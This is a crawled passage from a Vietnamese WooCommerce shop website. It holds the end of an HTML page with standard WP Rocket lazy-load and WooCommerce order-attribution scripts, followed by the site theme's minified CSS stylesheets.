<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://lightup-vn.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://lightup-vn.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://lightup-vn.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://lightup-vn.com/wp-content/plugins/wp-rocket/assets/js/heartbeat.js" id="heartbeat-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://lightup-vn.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768059768 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://lightup-vn.com/wp-content/cache/min/1/wp-content/themes/RT/assets/css/media.css?ver=1768020294
body_size: 313
content:
@media (min-width:1200px){.container{width:1170px}.site.w1000 .container{width:1000px}.site.w1170 .container{width:1170px}.site.w1200 .container{width:1200px}.site.boxed .main-navigation .container{padding-left:0;padding-right:0}.has-vertical-mega-menu .header-search.col-lg-1 .search-form .search-field:focus{width:250px}}@media (max-width:1199px){.rt-navbar-toggle{background:transparent}.rt-navbar-toggle .icon-bar{background:#fff}.vertical-mega-menu .rt_mega_menu{display:none}}@media (min-width:783px){.admin-bar .fixed-nav-menu .main-navigation{margin-top:32px}}@media (min-width:601px) and (max-width:782px){.admin-bar .fixed-nav-menu .main-navigation{margin-top:46px}}@media (max-width:767px){.custom-logo-link{text-align:center}}@media (min-width:414px){.copyright-left{float:left;text-align:left}.copyright-right{position:absolute;right:20px;bottom:25px}.copyright-left{margin-bottom:10px}.content_style_1 .news-post{width:100%}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://lightup-vn.com/wp-content/cache/min/1/wp-content/themes/RT/assets/css/main.css?ver=1768020294
body_size: 6360
content:
@import url(https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700);body{color:#1f1f1f;line-height:1.6;font-family:'Montserrat',sans-serif}a{color:#1f1f1f;text-decoration:none}ol,ul{margin:0}ol li,ul li{list-style:none}a,a:hover,a:focus{text-decoration:none}input{outline:none}img{vertical-align:middle;max-width:100%;height:auto}*{margin:0;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{background:url(../../../../../../../../themes/RT/assets/css/images/bg.png)top center no-repeat #eae8e9}img{max-width:100%}.ui-tooltip{max-width:30%}.alignleft{display:inline;float:left;margin-right:1.5em;margin-bottom:1em}.alignright{display:inline;float:right;margin-left:1.5em;text-align:right;margin-bottom:1em}.aligncenter{clear:both;display:block;margin:1em auto;text-align:center}.metaslider{margin-bottom:15px}.wp-pagenavi{float:right;margin:10px}.wp-pagenavi ul{margin:0;padding:0}.wp-pagenavi ul li{list-style:none;float:left}.wp-pagenavi a,.wp-pagenavi span{border:1px solid #BFBFBF;margin:2px!important;padding:3px 7px!important;text-decoration:none}.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y}.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel .owl-item{float:left}.owl-controls .owl-page,.owl-controls .owl-buttons div{cursor:pointer}.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.backtotop{position:fixed;bottom:10px;right:10px;cursor:pointer;font-size:30px;display:block}.mt-0{margin-top:0}.screen-reader-text,.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.site.boxed{margin:0 auto;background:transparent}.site.boxed.w1000{max-width:1000px}.site.boxed.w1170{max-width:1170px}.site.boxed.w1200{max-width:1220px;padding:0 10px;background:#fff}#layout{padding-top:10px;background:#fff}@media (min-width:992px){.content-area{width:79.5%;float:left}.widget-area{width:20.5%;float:left}.sidebar-left .content-area{left:20.5%;padding-left:10px;padding-right:0}.sidebar-left .widget-area{right:79.5%;padding-left:0}.sidebar-both .content-area{width:60%}.sidebar-both .content-area{left:20%;padding-left:10px;padding-right:10px}.sidebar-both #secondary-1.widget-area{right:60%;padding-left:0;width:20%}.sidebar-both #secondary-2.widget-area{padding-right:0;float:right;width:20%}.sidebar-right .widget-area{float:right;padding-right:0}.sidebar-right .content-area{padding-left:0}}.sidebar-none .widget-area{display:none}.no-sidebar .content-area{width:100%}.content-area,.widget-area{position:relative;min-height:1px;padding-left:10px;padding-right:10px;word-wrap:break-word}.site-header{background:#fff}.fixed-nav-menu .main-navigation{position:fixed;top:0;left:0;right:0;z-index:1000}.fixed-nav-menu .animated{-webkit-animation-duration:.5s;-moz-animation-duration:.5s;-o-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;will-change:transform,opacity}.animated.slideDown{-webkit-animation-name:slideDown;-moz-animation-name:slideDown;-o-animation-name:slideDown;animation-name:slideDown}.animated.slideUp{-webkit-animation-name:slideUp;-moz-animation-name:slideUp;-o-animation-name:slideUp;animation-name:slideUp}@-webkit-keyframes slideDown{0%{-webkit-transform:translateY(-100%)}100%{-webkit-transform:translateY(0)}}@-moz-keyframes slideDown{0%{-moz-transform:translateY(-100%)}100%{-moz-transform:translateY(0)}}@-o-keyframes slideDown{0%{-o-transform:translateY(-100%)}100%{-o-transform:translateY(0)}}@keyframes slideDown{0%{transform:translateY(-100%)}100%{transform:translateY(0)}}@-webkit-keyframes slideUp{0%{-webkit-transform:translateY(0)}100%{-webkit-transform:translateY(-100%)}}@-moz-keyframes slideUp{0%{-moz-transform:translateY(0)}100%{-moz-transform:translateY(-100%)}}@-o-keyframes slideUp{0%{-o-transform:translateY(0)}100%{-o-transform:translateY(-100%)}}@keyframes slideUp{0%{transform:translateY(0)}100%{transform:translateY(-100%)}}.custom-logo-link{padding:15px 0;display:block}.header-search .search-form,.header-search .woocommerce-product-search{position:relative;height:41px}.header-search .search-form .search-field,.header-search .woocommerce-product-search .search-field{width:100%;border:none;padding:3px 10px;position:absolute;border-radius:30px;outline:none;top:50%;right:0;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all 2.5s ease-in-out;transition:all .25s ease-in-out}.header-search .search-form .search-submit,.header-search .woocommerce-product-search .search-submit{border:0;background:transparent;color:#b60e15;font-weight:600;padding:3px 10px;border-radius:0 30px 30px 0;position:absolute;top:50%;right:0;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.breadcrumbs{margin:0;line-height:40px;border-bottom:1px solid #ccc;border-top:1px solid #ddd;margin-bottom:20px}.breadcrumbs strong{font-weight:500}.site-branding{padding:40px 0 10px}.logo{padding:3px 0;text-align:left;width:22%}.site-branding .right{width:78%}.site-branding .left,.site-branding .right{padding:0;float:left}.site-branding .left{padding:50px 0}.site-branding .block_header .box_hotline{font-size:30px;color:#ef0000;text-align:center;font-family:'Graphik Medium'}.site-branding .block_header .box_hotline .fa{color:#ef0000;margin-right:5px}.site-branding .block_header .box_hotline a{color:#ef0000;font-family:'Graphik Medium'}.site-branding .block_header .box_searh{margin:5px 0 15px}.site-branding .block_header .box_searh .woocommerce-product-search{width:100%;border:1px solid #ccc;padding:0 0 0 15px;border-radius:30px;font-size:15px;margin:0 auto}.site-branding .block_header .box_searh .woocommerce-product-search .search-field{border:none;padding:7px;width:95%}.slogan{clear:both;padding-top:20px}.site-branding .block_header .box_searh .woocommerce-product-search .search-field::-webkit-input-placeholder{color:#333;font-style:italic}.site-branding .block_header .box_searh .woocommerce-product-search .search-field::-moz-placeholder{color:#333;font-style:italic}.site-branding .block_header .box_searh .woocommerce-product-search .search-field:-ms-input-placeholder{color:#333;font-style:italic}.site-branding .block_header .box_searh .woocommerce-product-search .search-field:-moz-placeholder{color:#333;font-style:italic}.site-branding .block_header .box_searh .woocommerce-product-search .search-submit{border:none;background:transparent;font-size:20px}.site-branding .block_header .box_social{text-align:right}.site-branding .block_header .box_social .fa{font-size:24px;color:#007c00;margin-left:20px;margin-bottom:15px;margin-top:15px}.site-branding .block_header .box_social .fa:nth-child(1){margin-left:0}.site-branding .block_header .box_social a{font-size:24px;color:#2e3093;margin-left:20px;margin-bottom:15px;margin-top:15px}.site-branding .block_header .box_social a:nth-child(1){margin-left:0}.site-branding .block_header .box_time{text-align:right}.site-branding .block_header .block_right{position:relative}.main-navigation{background:#007c00;position:fixed;top:0;width:100%;left:0;z-index:9}.primary-menu{padding-left:0;margin-bottom:0;list-style:none}.primary-menu li{position:relative;list-style:none}.primary-menu>li{float:left}.primary-menu li a{color:#fff;font-size:15px;display:block;padding:8.5px 28px;text-transform:uppercase;transition:all .25s ease-in-out}.primary-menu li>a:hover,.primary-menu li.current-menu-item>a{background:transparent;color:#eff000}.primary-menu li ul.sub-menu{z-index:9999;float:left;list-style:none;margin:0;padding:0;position:absolute;background:#007c00;width:240px;opacity:0;visibility:hidden;-moz-transition:opacity 0.2s 0.1s ease-out,visibility 0.1s 0.1s linear;-webkit-transition:opacity 0.3s ease-out,visibility 0.1s 0.1s linear;-o-transition:opacity 0.3s ease-out,visibility 0.1s 0.1s linear;transition:opacity 0.3s ease-out,visibility 0.1s 0.1s linear}.primary-menu li ul.sub-menu li{border-top:1px solid #fff;-moz-transition:opacity 0.1s 0.15s ease-out,margin 0.3s 0.1s ease-out;-webkit-transition:opacity 0.1s 0.15s ease-out,margin 0.3s 0.1s ease-out;-o-transition:opacity 0.15s 0.15s ease-out,margin 0.3s 0.1s ease-out;transition:opacity 0.15s 0.15s ease-out,margin 0.3s 0.1s ease-out;margin-top:-15px}.primary-menu li ul.sub-menu li a{text-transform:none;font-size:15px;font-weight:500}.primary-menu>li>ul.sub-menu{left:0;top:auto}.primary-menu li:hover>ul.sub-menu{opacity:1;visibility:visible}.primary-menu li:hover>ul.sub-menu li{margin-top:0;opacity:1}.rt-navbar-toggle{background:transparent;padding:0;margin:14px 0;border:none;outline:none;cursor:pointer;float:right}.primary-menu ul ul{float:left;list-style:none;z-index:9999;margin:0;padding:0;position:absolute;left:80%;top:0;background:#222;width:100%;opacity:0;visibility:hidden;-moz-transition:opacity 0.2s 0.01s ease-in-out,left 0.2s 0.1s ease-out,visibility 0.1s 0.1s linear;-webkit-transition:opacity 0.2s 0.01s ease-in-out,left 0.2s 0.1s ease-out,visibility 0.1s 0.1s linear;-o-transition:opacity 0.2s 0.01s ease-in-out,left 0.2s 0.1s ease-out,visibility 0.1s 0.1s linear;transition:opacity 0.2s 0.01s ease-in-out,left 0.2s 0.1s ease-out,visibility 0.1s 0.1s linear}.primary-menu ul ul li{border:none;border-bottom:1px solid #ccc;clear:both;margin:0;padding:0;width:100%;opacity:1}.primary-menu ul li:hover ul{opacity:1;left:100%;visibility:visible}.rt-navbar-toggle .icon-bar{background:#fff;display:block;position:relative;width:24px;height:2px;border-radius:1px;outline:none}.rt-navbar-toggle .icon-bar+.icon-bar{margin-top:4px}.mobile-menu-no-search{display:block;padding:5px 20px;margin:5px;background:#fff;line-height:30px}.mobile-menu-no-search span{font-size:16px;text-transform:uppercase;font-weight:700}.mobile-menu-no-search .rt-navbar-toggle{margin:8px 0}.mobile-menu-no-search .rt-navbar-toggle .icon-bar{background:#333}.header-layout{width:30%;float:left}.nav-layout{width:65%;float:right}.shop-cart a{padding:8.5px 10px;display:block;color:#fff}.shop-cart .fa{color:#f2ffb3}.vertical-mega-menu{position:relative}.vertical-mega-menu .vertical-mega-menu-title{margin-bottom:0;background:#e0ac17;border-radius:0;text-align:left;padding:9.5px;color:#fff;text-transform:uppercase;font-weight:700;cursor:pointer}.vertical-mega-menu .vertical-mega-menu-title:after{content:"\f039";float:right;font-family:fontawesome;font-weight:100}.vertical-mega-menu .rt_mega_menu .menu{position:absolute;z-index:9999;background:#fff;width:calc(100% - 30px);border:1px solid #ccc;opacity:0;visibility:hidden;margin-top:30px;list-style:none;margin-bottom:0;padding:0;-webkit-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.home .site:not(.fixed-nav-menu) .vertical-mega-menu .rt_mega_menu .menu,.vertical-mega-menu .rt_mega_menu:hover .menu{opacity:1;visibility:visible;margin-top:0}.vertical-mega-menu .rt_mega_menu .menu ul.sub-menu{margin-bottom:0;padding-left:0}.vertical-mega-menu .rt_mega_menu .menu li{list-style:none}.vertical-mega-menu .rt_mega_menu .menu>li{border-bottom:1px solid #eee}.vertical-mega-menu .rt_mega_menu .menu li a{display:block;padding:10px;color:#333}.vertical-mega-menu .rt_mega_menu .menu>li>.sub-menu{opacity:0;visibility:hidden;margin-left:30px;-webkit-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.vertical-mega-menu .rt_mega_menu .menu>li:hover>.sub-menu{opacity:1;visibility:visible;margin-left:0}.vertical-mega-menu .rt_mega_menu .menu>li>.sub-menu{position:absolute;width:700px;left:100%;top:-1px;background:#fff;border:1px solid #ccc}.vertical-mega-menu .rt_mega_menu .menu>li>.sub-menu>li{padding:0 10px}.vertical-mega-menu .rt_mega_menu .menu .w3c{width:calc(100% / 3);float:left}.vertical-mega-menu .rt_mega_menu .menu>li>.sub-menu>li a{padding-left:0}.vertical-mega-menu .rt_mega_menu .menu>li>.sub-menu>li.w3c>a{text-transform:uppercase;color:#404040;font-weight:700;border-bottom:1px solid #ccc;position:relative}.vertical-mega-menu .rt_mega_menu .menu>li>.sub-menu>li.w3c>a:after{content:'';display:block;position:absolute;width:100px;height:1px;background:blue;bottom:-1px;left:0}.vertical-mega-menu #mega-menu-toggle{float:left}.site-content{background:#fff;margin-top:0!important}.arc-news .new-list .news-post{overflow:hidden;margin-bottom:10px;border-bottom:1px solid #ccc;padding-bottom:10px}.arc-news .new-list .news-post .title{font-size:18px;font-weight:600}.arc-news .new-list .news-post .title a:hover{color:#ef0000}.arc-news .new-list .news-post img{width:23%;float:left;margin-right:10px}.arc-news .new-list .news-post .more-link{color:#e0ac17;font-weight:600;display:block}.arc-news .new-list .news-post .date-time{padding:3px 0;border-bottom:1px solid #eee;border-top:1px solid #eee;margin-bottom:15px}.arc-news .new-list .news-post .date-time span{padding-right:10px;font-size:13px}.arc-news .new-list .news-post .date-time span i{margin-right:6px}.related-post ul{padding:0;margin:0}.related-post ul li{list-style:inside}.related-post ul li a{color:#333;font-size:15px;font-weight:600}.thumbnail-left{float:left;width:35%;margin-right:10px}.slider_item{outline:none}.slick-slide,.slick-slide a{outline:none}.slick-arrow{background:transparent;border:none;padding:0;width:100%;height:20px;outline:none;position:absolute}.slick-prev{top:38%;left:0;width:20px;z-index:9999;-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.slick-prev:before{position:absolute;font-family:'FontAweSome';content:"\f053";left:3px;top:3px;color:#333}.slick-next{top:38%;right:0;width:20px;-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.slick-next:before{position:absolute;font-family:'FontAweSome';content:"\f054";left:3px;top:3px;color:#333}.slick-vertical .slick-arrow{position:static;height:21.5px;margin:0 auto;transform:translate(0);display:block!important}.slick-vertical .slick-prev:before{position:absolute;font-family:'FontAweSome';content:"\f077";left:3px;top:0;color:#333}.slick-vertical .slick-next:before{position:absolute;font-family:'FontAweSome';content:"\f078";left:3px;top:0;color:#333}.sidebar .widget{margin-bottom:2em;clear:both;border-radius:8px 8px 0 0;background:#f1f1f1}.widget ul{padding-left:0;list-style:none}.widget ul li{list-style:none}.widget-title{background:#007c00;color:#fff;font-size:15px;text-transform:uppercase;padding:12px 10px;border-radius:8px 8px 0 0;text-align:center;margin:0}.widget-title a{color:#fff}.sidebar .facebook_like{text-align:center}.sidebar .img-qc .image-item{text-align:center;margin-bottom:10px}.sidebar .widget_nav_menu .menu{padding:0 10px}.sidebar .widget_nav_menu .menu li:not(:first-child) a{border-top:1px solid #ccc}.sidebar .widget_nav_menu ul li,.sidebar ul.menu li{margin:0 0;position:relative;list-style:none}.sidebar .widget_nav_menu .menu li a{padding:10px 5px 10px 20px;display:block;font-size:15px}.sidebar .widget_nav_menu .menu li a:hover{color:#ef0000}.sidebar ul.menu li:first-child>a{border:none}.sidebar ul.menu li li:last-child a:after{display:none!important}.sidebar ul.menu li ul{display:none;height:0;z-index:9999;transition:all 4s ease-in-out;-webkit-transition:all 4s ease-in-out;-moz-transition:all 4s ease-in-out;-o-transition:all 4s ease-in-out}.sidebar .widget_nav_menu .menu ul li a{text-transform:none;padding:10px 5px 10px 25px}.sidebar .widget_nav_menu .menu ul li:first-child a{border-top:1px solid #ccc}.sidebar ul.menu li ul ul{top:-1px}.touch{height:43px;position:absolute;right:0;top:0;width:43px;display:block}.touch i{width:20px;height:20px;position:absolute;top:10px;right:5px;z-index:999;color:#9E9E9E;font-size:14px;line-height:20px;font-weight:700;text-align:center}.sidebar .menu-item-has-children.active>.sub-menu{display:block;height:auto}.sidebar ul.menu li:before{position:absolute;font-family:'FontAweSome';content:"\f111";left:0;font-size:11px;top:15px;color:#007c00}.sidebar ul.menu ul li:before{position:absolute;font-family:'FontAweSome';content:"\f0da";left:10px;top:13px;font-size:15px;color:#2e3093}.rt-posts-slider-widget .slick-slider:not(.slick-vertical) .slider_item{margin:0 5px;padding:0 10px;border:1px solid #ccc}.sidebar .rt_best_seller_products_widget .rt__best_seller_products li.product{width:100%;margin-right:0;margin-bottom:10px}.sidebar .rt_best_seller_products_widget .rt__best_seller_products li.product:last-child{margin-bottom:0}.widget_metaslider_widget:hover a.rslides_nav{opacity:1;visibility:visible}a.rslides_nav{text-indent:-9999px;padding:0;margin-top:0;width:55px;height:55px;background:rgba(5,128,193,.7);opacity:0;visibility:hidden;transition:all .25s ease-in-out}a.rslides_nav:after{content:'';display:block}a.rslides_nav.prev{border-radius:0 5px 5px 0}a.rslides_nav.next{border-radius:5px 0 0 5px}a.rslides_nav:after{text-indent:0;content:"";font-size:35px;width:55px;height:55px;color:#fff;font-family:fontawesome;position:absolute;top:0;line-height:55px;text-align:center}a.rslides_nav.prev:after{content:"\f104"}a.rslides_nav.next:after{content:"\f105"}.widget_countperday_widget .cpd{padding:10px;border-radius:5px}.widget_countperday_widget .cpd li{border-bottom:1px dashed #ccc;padding:5px 0}.widget_countperday_widget .cpd li:last-child{border:none}.img-partner .image-item{text-align:center}.wpcf7-form-control:not(.wpcf7-submit){width:100%;outline:none;border:1px solid #ccc}.wpcf7-submit{padding:8px 35px;text-transform:uppercase;color:#fff;font-weight:700;background:#2e3093;border:none}.nhantinkhuyenmai{background:#f9f9f9;padding:10px;border-radius:5px}.nhantinkhuyenmai .wpcf7-form-control:not(.wpcf7-submit){padding:5px 13px;margin-bottom:13px;border-radius:4px;border:1px solid #eee;background:url(../../../../../../../../themes/RT/assets/images/ctf-input.png)}.wpcf7-form-control::placeholder,.wpcf7-form-control::-webkit-input-placeholder,.wpcf7-form-control::-moz-placeholder,.wpcf7-form-control:-moz-placeholder,.wpcf7-form-control:-ms-input-placeholder{color:#fff}.nhantinkhuyenmai .ajax-loader{display:none!important}.nhantinkhuyenmai .wpcf7-submit{background:#e02129;border:1px solid #b60e15;border-radius:4px;padding:1px 19px;font-size:13px;color:#fff;text-transform:uppercase;font-weight:600}.rt-product-category .product-widget{padding:0 5px}.rt-product-category .product-widget ul.products .item{padding:5px 0;text-align:center;display:table;table-layout:fixed;width:100%;margin:0;margin-bottom:10px}.rt-product-category .product-widget ul.products .item img{margin-bottom:5px;height:200px;width:auto;margin:0 auto 1em}.rt-product-category .product-widget ul.products .item h3{color:#454545;text-align:center;font-weight:600;display:block;margin-top:3px;font-size:18px;padding:5px 0}.rt-product-category .product-widget ul.products .price{margin-bottom:0}.products-slider-widget .woocommerce .bt-enable-slide{padding-top:26px;margin:0}.pro-slide .owl-carousel .owl-controls .owl-prev,.pro-slide .owl-carousel .owl-controls .owl-next,.enable-slide.owl-carousel .owl-controls .owl-prev,.enable-slide.owl-carousel .owl-controls .owl-next{position:absolute;top:-35px;right:0;font-size:15px;color:#999;z-index:1}.pro-slide .owl-carousel .owl-controls .owl-prev i,.pro-slide .owl-carousel .owl-controls .owl-next i,.enable-slide.owl-carousel .owl-controls .owl-prev i,.enable-slide.owl-carousel .owl-controls .owl-next i{width:24px;line-height:20px;text-align:center;color:#fff;border:#fff solid 1px;-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.pro-slide .owl-carousel .owl-controls .owl-prev i:hover,.pro-slide .owl-carousel .owl-controls .owl-next i:hover,.enable-slide.owl-carousel .owl-controls .owl-prev i:hover,.enable-slide.owl-carousel .owl-controls .owl-next i:hover{border-color:#fd774e;color:#fd774e}.pro-slide .owl-carousel .owl-controls .owl-prev,.enable-slide.owl-carousel .owl-controls .owl-prev{right:28px}.before-footer{background:#e0ac17}.before-footer-1{width:100%;text-align:center;border-bottom:1px solid #fff}.before-footer-1 ul li{display:inline-block;color:#fff;font-size:16px;text-transform:uppercase;margin:12px}.before-footer-1 ul li a{color:#fff;padding-left:0}.site-footer{background:url(../../../../../../../../themes/RT/assets/css/images/bg.jpg) no-repeat;background-size:cover}.site-footer .rt-footer{width:33.33333333%;float:left;padding:0 15px}.site-footer .widget{margin-bottom:0;color:#fff}.site-footer .widget select{color:#333;width:100%}.site-footer .widget .fa{width:20px;text-align:center;margin-right:6px}.site-footer .widget p{margin-bottom:5px;line-height:25px}.site-footer .widget a{font-size:14px;color:#fff;line-height:22px;display:inline-block;margin-bottom:10px;position:relative}.site-footer .widget li a:before{font-family:'FontAweSome';content:"\f0da";margin-right:6px;color:#fff}.facebook_like{overflow:hidden}.facebook_like .fb_iframe_widget{height:225px;overflow:hidden}.site-footer .widget-title{background:none;padding-left:0;padding-bottom:0;margin:10px 0 10px;font-size:18px;text-align:left;position:relative}.site-footer .widget-title:after{content:'';height:3px;width:75px;background:#e2f4a4;display:block;margin-top:8px}.site-footer .footer-1 .widget{width:50%;float:left}.site-footer .footer-1 .widget:nth-child(1){width:100%}.site-footer .footer-1 .widget:nth-child(1) .widget-title{font-size:21px;font-family:'Graphik Medium'}.footer-3 img{padding-top:10px}.top-footer{border-bottom:1px solid rgba(0,0,0,.1)}.top-footer .widget_nav_menu .menu{margin-bottom:0;display:table;margin:0 auto}.top-footer .widget_nav_menu .menu:after{content:'';display:block;clear:both}.top-footer .widget_nav_menu .menu li{float:left;border-right:1px solid rgba(255,255,255,.2)}.top-footer .widget_nav_menu .menu li a{display:block;padding:8px 15px;color:#fff;font-size:15px;text-transform:uppercase}.top-footer .widget_nav_menu .menu li.current-menu-item a,.top-footer .widget_nav_menu .menu li a:hover{color:#fffd79}.bottom-footer .container{max-width:100%}.bottom-footer .widget_nav_menu .menu li a{display:block;color:#e2e2e2;font-size:13px;line-height:1.9em}.bottom-footer .widget_nav_menu .menu li a:before{content:"\f0a9";font-family:fontawesome;padding-right:10px;color:#fff}.coppyright{padding:5px 0}.footer_menu_class li{display:inline-block;margin:0 5px}.copyright{position:relative}.copyright a{color:#fff;font-size:13px}.copyright .container{position:relative;max-width:100%}.copyright-left{color:#fff}.copyright-right a{color:#fff}.mobile-menu-container,.vertical-mega-mobile-menu{background:#000;position:fixed;width:250px;top:0;bottom:0;left:0;-webkit-transform:translate(-250px);-transform:translate(-250px);-o-transform:translate(-250px);transform:translate(-250px);-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;transition:all .25s ease-in-out;z-index:999999}.vertical-mega-mobile-menu{left:auto;right:0;-webkit-transform:translate(250px);-transform:translate(250px);-o-transform:translate(250px);transform:translate(250px)}.close-menu{background:#dd1f27;text-align:center;color:#fff;padding:10px;cursor:pointer}.vertical-mega-mobile-menu ul,.mobile-menu-container ul.mobile-menu{padding-left:0;list-style:none}.vertical-mega-mobile-menu ul li,.mobile-menu-container ul.mobile-menu li{position:relative}.vertical-mega-mobile-menu ul li a,.mobile-menu-container ul.mobile-menu li a{border-bottom:1px solid #212121}.vertical-mega-mobile-menu ul li a,.mobile-menu-container ul.mobile-menu li a{color:#fff;display:block;padding:10px}.vertical-mega-mobile-menu ul li ul.sub-menu,.mobile-menu-container ul.mobile-menu li ul.sub-menu{display:none;padding-left:0;list-style:none}.vertical-mega-mobile-menu ul li.active>ul.sub-menu,.mobile-menu-container ul.mobile-menu li.active>ul.sub-menu{background:#3a3a3a;display:block}.vertical-mega-mobile-menu-active .vertical-mega-mobile-menu,.mobile-menu-active .mobile-menu-container{-webkit-transform:translate(0);-o-transform:translate(0);-moz-transform:translate(0);transform:translate(0)}.vertical-mega-mobile-menu-active .overlay,.mobile-menu-active .overlay{position:fixed;top:0;bottom:0;left:0;right:0;background:rgba(0,0,0,.15)}.menu-item-has-children>i{position:absolute;right:0;top:0;width:42px;height:42px;background:#2d2d2d;cursor:pointer}.vertical-mega-mobile-menu .menu-item-has-children>i.fa:before,.mobile-menu-container .menu-item-has-children>i.fa:before{width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid #a9a9a9;content:''}.vertical-mega-mobile-menu .menu-item-has-children.active>i.fa:before,.mobile-menu-container .menu-item-has-children.active>i.fa:before{transform:rotate(-180deg);-webkit-transform:rotate(-180deg);-moz-transform:rotate(-180deg);-o-transform:rotate(-180deg);-ms-transform:rotate(-180deg)}.menu-item-has-children>i:before{position:absolute;top:20px;left:15px}#backtotop{background:#000 url(../../../../../../../../themes/RT/assets/images/backtop.png);position:fixed;width:44px;height:44px;bottom:30px;right:20px;z-index:1;border-radius:50%;cursor:pointer;z-index:9999}#backtotop a{-webkit-transition:1s;-moz-transition:1s;transition:1s}#backtotop span{border-radius:50%;display:inline-block;height:40px;width:40px;position:fixed;bottom:60px;right:30px;box-shadow:0 0 10px rgba(0,0,0,.05);overflow:hidden;text-indent:100%;white-space:nowrap;background:url(../../../../../../../../themes/RT/assets/images/backtop.png) center no-repeat,#333;opacity:.5;-webkit-transition:opacity .3s 0s,visibility 0s .3s;-moz-transition:opacity .3s 0s,visibility 0s .3s;transition:opacity .3s 0s,visibility 0s .3s;z-index:10}#backtotop 